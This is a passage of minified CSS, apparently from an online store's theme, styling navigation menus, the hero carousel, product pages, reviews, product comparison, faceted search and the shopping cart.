.75rem}}.navPage-childList{display:none}@media (min-width:801px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:3rem}@media (min-width:801px){.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:0}}.navPage-subMenu{display:none;outline:0}@media (min-width:801px){.navPage-subMenu{background-color:#e5e5e5;padding:1.5rem 1.5rem 2.25rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:801px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:13.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #ccc;display:inherit;height:auto;margin-left:13.4375rem;padding:0!important;top:0;width:14.4375rem}}@media (min-width:801px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:1px solid #ccc;margin-bottom:1.125rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.75rem 0}@media (min-width:801px){.navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:0 0 0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.75rem 0 1.125rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:801px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .375rem}.navPages-quickSearch{border-bottom:1px solid #e5e5e5;margin-bottom:.75rem}@media (min-width:801px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:801px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e5e5e5}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e5e5e5}.navPages-list--user #currencySelection2 a{padding:.75rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#757575;display:inline-block;padding:.375rem .5rem;text-decoration:none}.tag a:hover{color:#333}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.25rem;width:1.25rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#999999}.socialLinks .icon svg{fill:#757575;-webkit-transition:all .15s ease;transition:all .15s ease}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.375rem;margin-right:.75rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.socialLinks-item .socialLinks__link::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.socialLinks-item .socialLinks__link::after,.socialLinks-item .socialLinks__link::before{display:none}.socialLinks-item .socialLinks__link:focus::after,.socialLinks-item .socialLinks__link:focus::before{display:block}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:1.3125rem;width:1.3125rem}.socialLinks--alt svg{fill:#757575}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:801px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:25rem}}@media (min-width:801px){.heroCarousel.slick-initialized{max-height:37.5rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:801px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:801px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:801px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:551px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:25rem}}@media (min-width:801px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:37.5rem}}.heroCarousel-content{background-color:#fff;padding:.75rem 1.5rem 3rem;text-align:center}@media (min-width:551px){.heroCarousel-content{background-color:#fff;background-color:rgba(255,255,255,.9);background-color:rgba(255,255,255,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:43.75rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#444;font-size:20px;margin:0}@media (min-width:801px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#333;font-size:12px;margin:0}@media (min-width:551px){.heroCarousel-description{font-size:13px}}@media (min-width:801px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:1.5rem 0 0}@media (min-width:801px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#999;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:801px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.75rem;padding-top:.75rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.1875rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#999;margin-bottom:.375rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.375rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:801px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#757575;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.375rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:801px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.75rem}@media (min-width:320px) and (max-width:801px){.productView-image{pointer-events:none}}.productView-img-container{margin:auto;max-width:500px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.375rem;margin-right:-.375rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.5rem;margin-right:2.5rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";margin:0;-o-object-fit:contain;object-fit:contain;position:relative;width:50px}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.375rem;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #e5e5e5;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:75px;padding:2px;position:relative;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#333}.productView-details{padding-bottom:2rem}@media (min-width:801px){.productView-product{border-bottom:1px solid #e5e5e5;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{font-size:20px;margin:-.75rem 0 .375rem}@media (min-width:801px){.productView-title{margin-top:1.5rem}}@media (min-width:1261px){.productView-title{font-size:28px}}.productView-brand{color:#757575;font-size:15px;margin:0 0 .75rem}@media (min-width:1261px){.productView-brand{font-size:20px;margin:-.1875rem 0 1rem}}.productView-brand a{color:#757575}.productView-brand a:hover{color:#333}.productView-price{font-size:15px;margin-bottom:.5rem}@media (min-width:801px){.productView-price{font-size:25px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#757575;display:inline-block;margin-left:.375rem;vertical-align:middle}.productView-reviewLink:hover{color:#333}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.75rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}@media (min-width:551px){.productView-info>:first-child{margin-top:1.5rem}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:551px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.1875rem;margin-right:.375rem}@media (min-width:551px){.productView-info-name{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}}.productView-info-value{margin-bottom:.375rem}@media (min-width:551px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options .form .add-to-cart-wrapper{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}.productView-options .add-to-cart-buttons{display:inline-grid;float:left;margin-bottom:1rem;width:100%}@media (min-width:551px){.productView-options .add-to-cart-buttons{padding:0 .625rem;width:50%}}@media (min-width:801px){.productView-options .add-to-cart-buttons{padding-right:.75rem;width:50%}}@media (min-width:1261px){.productView-options .add-to-cart-buttons{display:inline-block;margin-top:1rem;padding-right:.75rem;width:50%}}@media (min-width:551px){.productView-options .add-to-cart-buttons.pre-order-buttons{min-width:50%;width:auto}}@media (min-width:801px){.productView-options .add-to-cart-buttons.pre-order-buttons{margin-right:.6875rem;min-width:auto;padding:0;width:auto}}.productView-options .add-to-cart-buttons.pre-order-buttons .button{padding:.8125rem 1.5rem}.productView-options .add-to-cart-buttons .button{margin:0;width:100%}.productView-options .add-to-cart-wallet-buttons{margin-top:.75rem}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id]{line-height:0;margin-top:6px}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] button,.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] div{width:100%}.productView-options .add-to-cart-wallet-buttons button.show-more-button{color:#757575;display:block;margin-top:.375rem;padding:.375rem 0;text-align:center;text-decoration:underline;vertical-align:middle;width:100%}.productView-options .add-to-cart-wallet-buttons button.show-more-button:hover{color:#333}.productOptions-list{border:1px solid #8f8f8f;list-style:none;margin:0;max-height:400px;overflow-y:auto}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #8f8f8f}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.25rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#999}.compareTable{border-top:1px solid #e5e5e5;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #e5e5e5}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.25rem 1rem;position:relative;text-align:right;width:0}@media (min-width:801px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.25rem;white-space:nowrap}@media (min-width:801px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.25rem 1rem 1.25rem}@media (min-width:801px){.compareTable-item{padding-top:1.25rem}}.compareTable-removeProduct{background-color:#e5e5e5;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#757575;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.25rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.75rem;padding-right:.75rem;width:100%}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:62.5rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e5e5e5;margin-bottom:2.25rem}.toggle:last-of-type{margin-bottom:4.5rem}.toggle-title{margin-bottom:2.25rem}.toggleLink{color:#757575}.toggleLink:hover{color:#333}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:75rem;width:100%;border:#e5e5e5 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:801px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:801px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media (min-width:801px){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:801px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.reset-filters{display:none}.banners{background-color:#757575;color:#fff;padding:.75rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banners a{color:#fff}.banner{margin:0 auto;max-width:75rem;width:100%}.banner:after,.banner:before{content:" ";display:table}.banner:after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#e5e5e5;border-radius:4px;padding:.1875rem .5rem .1875rem .6875rem;text-decoration:none}.facetLabel .icon{height:.75rem;width:.75rem;display:inline-block;fill:#757575;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:801px){.cart{display:table}}.cart-header{display:none}@media (min-width:801px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e5e5e5;display:block}@media (min-width:801px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e5e5e5;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:801px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:801px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.375rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:801px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:100px}@media (min-width:801px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:6.25rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:801px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:801px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:801px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .1875rem 1px 1.5rem;vertical-align:middle}@media (min-width:801px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#333;float:left;margin-bottom:.375rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:801px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:801px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#757575;margin-bottom:.1875rem}.cart-item-name{display:inline-block;font-size:15px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.375rem}.cart-item-options--giftWrapping{margin-top:1.125rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#333}.cart-remove{background-color:#e5e5e5;border-radius:50%;cursor:pointer;float:right;height:1.125rem;margin-top:.125rem;padding:.1875rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.125rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#757575}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:801px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:801px){.cart-total+.cart-total{border-top:1px solid #e5e5e5}}.cart-total .form-input{display:inline-block;height:2rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .3125rem center;background-size:1.25rem 1.25rem;height:2rem;margin-bottom:.75rem;padding:0 .75rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#757575;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:801px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:801px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:20px;padding-bottom:.1875rem;padding-top:.1875rem;position:relative}@media (min-width:801px){.cart-total-grandTotal{padding:1rem 0;top:-.25rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#757575;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#333}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.75rem;padding-right:.75rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.75rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label 